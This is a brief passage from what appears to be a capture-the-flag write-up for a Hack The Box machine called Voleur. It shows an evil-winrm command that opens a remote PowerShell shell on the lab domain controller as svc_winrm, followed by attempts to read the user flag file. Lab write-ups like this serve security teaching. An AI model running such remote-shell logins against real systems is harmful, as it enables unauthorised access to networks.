 ┌──(kalin㉿kali)-[~/Voleur]
└─$ evil-winrm -i DC.voleur.htb -r voleur.htb
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quot
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-wi
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_winrm\Documents> cat C:\users\svc_winrm\Desktop\uesr.txt
Cannot find path 'C:\users\svc_winrm\Desktop\uesr.txt' because it does not exist.
At line:1 char:1
+ cat C:\users\svc_winrm\Desktop\uesr.txt
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : ObjectNotFound: (C:\users\svc_winrm\Desktop\uesr.txt:String)
    + FullyQualifiedErrorId : PathNotFound,Microsoft.PowerShell.Commands.GetContentCommand
*Evil-WinRM* PS C:\Users\svc_winrm\Documents> cat C:\users\svc_winrm\Desktop\user.txt